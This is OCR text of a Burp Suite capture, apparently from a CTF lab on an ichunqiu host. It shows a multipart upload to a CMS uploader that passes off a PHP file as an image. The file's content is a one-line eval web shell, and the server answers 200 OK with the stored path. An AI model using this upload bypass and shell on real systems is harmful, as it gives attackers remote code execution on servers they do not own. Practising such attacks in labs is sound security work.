 请求
美化 Raw Hex \n
1 POST /cms-admin/uploader.php HTTP/1.1
2 Host: eci-2ze3on1s98iffe44akca.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------28516992153512360291194126433
8 Content-Length: 236
9 Origin: null
10 Connection: close
11 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1722006294,1723623724,1723858266;
PHPSESSID=3cf3d7e3e357c92e3a33b20a134a88cf
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------28516992153512360291194126433
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: image/png
17
18 <?php eval($_POST[0]);
19 -----------------------------28516992153512360291194126433--
20
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Nov 2024 07:05:05 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 60
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7
8 {"filelink":"/uploads/7a89c4298a90a036c03b14be85651bd4.jpg"}